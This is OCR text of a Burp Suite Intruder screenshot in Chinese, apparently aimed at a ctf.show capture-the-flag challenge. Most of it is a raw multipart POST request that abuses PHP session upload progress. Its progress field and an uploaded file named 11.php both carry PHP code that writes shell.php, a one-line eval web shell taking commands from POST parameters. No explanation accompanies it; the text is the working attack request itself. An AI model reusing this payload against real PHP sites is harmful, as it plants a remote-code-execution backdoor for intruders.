 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 学习
搜索
1 × 2 × +
payload
资源池
设置
payload
Payload位置： No payload positions configured
Payload类型： 简单列表
Payload数量： 0
请求数量： 0
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规
则。
添加 已启用 规则
编辑
删除
上移
向下
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编
码，如果不需要，可以取消勾勾。
URL编码字符： ./\=<>?+&*:;"{}|^`#
Sniper攻击 开始攻击
目标 http://4599ee0e-68f0-40ec-b002-d0db002892c1.challenge.ctf.show 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST / HTTP/1.1
2 Host: 4599ee0e-68f0-40ec-b002-d0db002892c1.challenge.ctf.show
3 Cookie: PHPSESSID=exp
4 Content-Length: 444
5 Cache-Control: max-age=0
6 Origin: http://localhost:63342
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5vfBeKPtxjjNqmqo
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://localhost:63342/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 ------WebKitFormBoundary5vfBeKPtxjjNqmqo
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[1])?>');?>
20 ------WebKitFormBoundary5vfBeKPtxjjNqmqo
21 Content-Disposition: form-data; name="file"; filename="11.php"
22 Content-Type: application/octet-stream
23
24 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["mixbp"])?>');?>
25 ------WebKitFormBoundary5vfBeKPtxjjNqmqo--
26
Search 0高亮 配置 0 个payload位置 长度:11